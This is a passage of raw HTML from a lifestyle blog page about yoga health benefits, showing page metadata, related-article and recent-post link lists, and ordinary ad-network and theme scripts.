                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.givenus.com/author/givenusadmin/">givenusadmin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="givenusadmin"><meta itemprop="url" content="https://www.givenus.com/author/givenusadmin/"></span><meta itemprop="datePublished" content="2022-08-26T09:35:44-07:00"><meta itemprop="dateModified" content="2022-08-26T09:36:13-07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.givenus.com/these-yoga-positions-have-major-health-benefits/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/wp-content/uploads/2018/02/GivenUs-Logo-1.png"></span><meta itemprop="name" content="Given Us"></span><meta itemprop="headline " content="These Yoga Positions Have Major Health Benefits"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.givenus.com/wp-content/uploads/2022/08/pexels-chevanon-photography-317155.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="427"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":10296,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "6";
block_tdi_2.found_posts = "108";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "18";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.givenus.com/top-programs-for-veteran-assistance/" rel="bookmark" class="td-image-wrap " title="Top Programs For Veteran Assistance" ><img width="218" height="150" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2024/03/pexels-photo-7468184-218x150.webp"  srcset="https://www.givenus.com/wp-content/uploads/2024/03/pexels-photo-7468184-218x150.webp 218w, https://www.givenus.com/wp-content/uploads/2024/03/pexels-photo-7468184-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Programs for veteran Assistance" title="Top Programs For Veteran Assistance" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/top-programs-for-veteran-assistance/" rel="bookmark" title="Top Programs For Veteran Assistance">Top Programs For Veteran Assistance</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.givenus.com/your-guide-to-rent-to-own-homes/" rel="bookmark" class="td-image-wrap " title="Your Guide To Rent-To-Own Homes" ><img width="218" height="150" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2023/01/pexels-rodnae-productions-8293778-1-218x150.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2023/01/pexels-rodnae-productions-8293778-1-218x150.jpg 218w, https://www.givenus.com/wp-content/uploads/2023/01/pexels-rodnae-productions-8293778-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Rent-to-own homes" title="Your Guide To Rent-To-Own Homes" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/your-guide-to-rent-to-own-homes/" rel="bookmark" title="Your Guide To Rent-To-Own Homes">Your Guide To Rent-To-Own Homes</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.givenus.com/should-you-get-solar-power/" rel="bookmark" class="td-image-wrap " title="Should You Get Solar Power?" ><img width="218" height="150" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2023/01/shutterstock_1674153415-218x150.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2023/01/shutterstock_1674153415-218x150.jpg 218w, https://www.givenus.com/wp-content/uploads/2023/01/shutterstock_1674153415-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Get solar power" title="Should You Get Solar Power?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/should-you-get-solar-power/" rel="bookmark" title="Should You Get Solar Power?">Should You Get Solar Power?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.givenus.com/heres-how-you-can-find-affordable-housing/" rel="bookmark" class="td-image-wrap " title="Here&#8217;s How You Can Find Affordable Housing" ><img width="218" height="150" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2022/12/pexels-karolina-grabowska-4506270-218x150.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2022/12/pexels-karolina-grabowska-4506270-218x150.jpg 218w, https://www.givenus.com/wp-content/uploads/2022/12/pexels-karolina-grabowska-4506270-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Affordable housing" title="Here&#8217;s How You Can Find Affordable Housing" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/heres-how-you-can-find-affordable-housing/" rel="bookmark" title="Here&#8217;s How You Can Find Affordable Housing">Here&#8217;s How You Can Find Affordable Housing</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.givenus.com/how-to-live-rent-free-with-these-hacks/" rel="bookmark" class="td-image-wrap " title="How To Live Rent-Free With These Hacks" ><img width="218" height="150" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2022/12/adam-winger-nG1lY5C81lM-unsplash-218x150.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2022/12/adam-winger-nG1lY5C81lM-unsplash-218x150.jpg 218w, https://www.givenus.com/wp-content/uploads/2022/12/adam-winger-nG1lY5C81lM-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Live rent-free" title="How To Live Rent-Free With These Hacks" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/how-to-live-rent-free-with-these-hacks/" rel="bookmark" title="How To Live Rent-Free With These Hacks">How To Live Rent-Free With These Hacks</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.givenus.com/make-easy-money-on-amazon/" rel="bookmark" class="td-image-wrap " title="Make Easy Money On Amazon" ><img width="218" height="150" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2022/12/pexels-andrea-piacquadio-3762940-218x150.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2022/12/pexels-andrea-piacquadio-3762940-218x150.jpg 218w, https://www.givenus.com/wp-content/uploads/2022/12/pexels-andrea-piacquadio-3762940-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Make money on Amazon" title="Make Easy Money On Amazon" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/make-easy-money-on-amazon/" rel="bookmark" title="Make Easy Money On Amazon">Make Easy Money On Amazon</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="ai_widget-2" class="td_block_template_6 widget ai_widget-2 block-widget"><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- givenus sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1283108915855891"
     data-ad-slot="4528783007"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</aside><div class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_6 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" >
<style>
.td_block_template_6.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_6 .td-block-title {
                text-align: center;
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 1;
                padding: 14px 0;
                position: relative;
                background-repeat: no-repeat;
                background-position: center center;
                background-size: auto 100%;
            }
            .td_block_template_6 .td-block-title:before {
                content: '\e904';
                font-family: 'newspaper', sans-serif;
                font-size: 8px;
                position: absolute;
                bottom: -1px;
                left: 0;
                right: 0;
                margin: auto;
                line-height: 1;
            }
            .td_block_template_6 .td-block-title > * {
                color: #000;
            }
            .td_block_template_6 .td-subcat-filter {
                line-height: 40px;
                position: relative;
                text-align: center;
                margin: -24px 0 0;
            }
            .td_block_template_6 .td-subcat-filter .td-subcat-more {
                margin-bottom: 10px !important;
            }
            .td_block_template_6 .td-subcat-list {
                margin-bottom: 18px;
            }
            .td_block_template_6 .td-subcat-list li:first-child {
                margin-left: 12px;
            }
            .td_block_template_6 .td-subcat-dropdown ul {
                margin-top: 0 !important;
            }
            .td_block_template_6 .td-related-title a {
                padding: 10px 10px 0 10px;
            }
            @media (max-width: 767px) {
                .td_block_template_6 .td-related-title a {
                    font-size: 14px;
                }
            }
            .td_block_template_6 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Latest Posts","custom_url":"","block_template_id":"","header_text_color":"#","header_image":"","accent_text_color":"#","m6_tl":"","limit":"6","offset":"6","el_class":"","post_ids":"-10296","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "6";
block_tdi_5.found_posts = "617";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "102";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Latest Posts</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/5-reasons-to-work-for-a-temp-agency/" rel="bookmark" class="td-image-wrap " title="5 Reasons to Work for a Temp Agency" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2019/02/Reasons-to-Work-for-a-Temp-Agency-696x436-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2019/02/Reasons-to-Work-for-a-Temp-Agency-696x436-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2019/02/Reasons-to-Work-for-a-Temp-Agency-696x436-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="5 Reasons to Work for a Temp Agency" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/5-reasons-to-work-for-a-temp-agency/" rel="bookmark" title="5 Reasons to Work for a Temp Agency">5 Reasons to Work for a Temp Agency</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/no-youre-not-just-seeing-red/" rel="bookmark" class="td-image-wrap " title="No, You&#8217;re Not Just Seeing Red" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2021/04/shutterstock_1951996288-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2021/04/shutterstock_1951996288-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2021/04/shutterstock_1951996288-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="No, You&#039;re Not Just Seeing Red" title="No, You&#8217;re Not Just Seeing Red" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/no-youre-not-just-seeing-red/" rel="bookmark" title="No, You&#8217;re Not Just Seeing Red">No, You&#8217;re Not Just Seeing Red</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/how-to-be-kinder-to-yourself/" rel="bookmark" class="td-image-wrap " title="How to Be Kinder to Yourself" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2020/04/How-To-Be-Kinder-to-Yourself-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2020/04/How-To-Be-Kinder-to-Yourself-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2020/04/How-To-Be-Kinder-to-Yourself-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="How to Be Kinder to Yourself" title="How to Be Kinder to Yourself" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/how-to-be-kinder-to-yourself/" rel="bookmark" title="How to Be Kinder to Yourself">How to Be Kinder to Yourself</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/what-to-do-when-a-friendship-ends/" rel="bookmark" class="td-image-wrap " title="What To Do When A Friendship Ends" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2020/12/What-To-Do-When-A-Friendship-Ends-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2020/12/What-To-Do-When-A-Friendship-Ends-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2020/12/What-To-Do-When-A-Friendship-Ends-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="What To Do When A Friendship Ends" title="What To Do When A Friendship Ends" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/what-to-do-when-a-friendship-ends/" rel="bookmark" title="What To Do When A Friendship Ends">What To Do When A Friendship Ends</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/practicing-self-care-during-difficult-times/" rel="bookmark" class="td-image-wrap " title="Practicing Self-Care During Difficult Times" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2020/06/Practicing-Self-Care-During-Difficult-Timees-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2020/06/Practicing-Self-Care-During-Difficult-Timees-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2020/06/Practicing-Self-Care-During-Difficult-Timees-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Practicing Self-Care During Difficult Times" title="Practicing Self-Care During Difficult Times" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/practicing-self-care-during-difficult-times/" rel="bookmark" title="Practicing Self-Care During Difficult Times">Practicing Self-Care During Difficult Times</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/the-4-most-self-made-ways-to-get-rich/" rel="bookmark" class="td-image-wrap " title="4 Self-Made Ways to Get Rich" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2020/06/The-4-Most-Self-Made-Ways-to-Get-Rich-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2020/06/The-4-Most-Self-Made-Ways-to-Get-Rich-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2020/06/The-4-Most-Self-Made-Ways-to-Get-Rich-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="The 4 Most Self-Made Ways to Get Rich" title="4 Self-Made Ways to Get Rich" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/the-4-most-self-made-ways-to-get-rich/" rel="bookmark" title="4 Self-Made Ways to Get Rich">4 Self-Made Ways to Get Rich</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="ai_widget-4" class="td_block_template_6 widget ai_widget-4 block-widget ai-sticky-widget"><div class='code-block code-block-13' style='margin: 8px 0; clear: both;'>
<!-- put the below code in body -->

<div id="375562588">
    <script type="text/javascript">
        try {
            window._mNHandle.queue.push(function () {
                window._mNDetails.loadTag("375562588", "325x250", "375562588");
            });
        }
        catch (error) {
        }
    </script>
</div></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_7 td-pb-border-top td_block_template_6 td-column-3 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"Recent Posts","custom_url":"","block_template_id":"","header_text_color":"#","header_image":"","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-10296","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "6";
block_tdi_7.found_posts = "617";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "103";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/unlock-your-future-explore-educational-programs-and-financial-aid-opportunities-today/" rel="bookmark" class="td-image-wrap " title="Unlock Your Future: Explore Educational Programs and Financial Aid Opportunities Today" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2024/08/graduation-7287004_1280-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2024/08/graduation-7287004_1280-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2024/08/graduation-7287004_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Financial aid opportunities" title="Unlock Your Future: Explore Educational Programs and Financial Aid Opportunities Today" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/unlock-your-future-explore-educational-programs-and-financial-aid-opportunities-today/" rel="bookmark" title="Unlock Your Future: Explore Educational Programs and Financial Aid Opportunities Today">Unlock Your Future: Explore Educational Programs and Financial Aid Opportunities Today</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/fire-movement-trend-helping-people-retire-in-there-30s/" rel="bookmark" class="td-image-wrap " title="FIRE movement? Trend helping people retire in there 30s" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2024/08/cheers3171742-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2024/08/cheers3171742-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2024/08/cheers3171742-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="FIRE movement? Trend helping people retire in there 30s" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/fire-movement-trend-helping-people-retire-in-there-30s/" rel="bookmark" title="FIRE movement? Trend helping people retire in there 30s">FIRE movement? Trend helping people retire in there 30s</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/ai-is-here-but-whats-next/" rel="bookmark" class="td-image-wrap " title="AI is here, but what&#8217;s next?" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2024/07/8386440-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2024/07/8386440-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2024/07/8386440-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="AI is here, but what&#8217;s next?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/ai-is-here-but-whats-next/" rel="bookmark" title="AI is here, but what&#8217;s next?">AI is here, but what&#8217;s next?</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/ai-proof-your-career/" rel="bookmark" class="td-image-wrap " title="AI Proof your Career" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2024/07/3153201-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2024/07/3153201-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2024/07/3153201-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="AI Proof your Career" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/ai-proof-your-career/" rel="bookmark" title="AI Proof your Career">AI Proof your Career</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td_module_no_thumb td-meta-info-hide">

        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/employment-trends-hot-jobs-and-where-to-find-them/" rel="bookmark" title="Employment Trends: Hot Jobs and Where to Find Them!">Employment Trends: Hot Jobs and Where to Find Them!</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

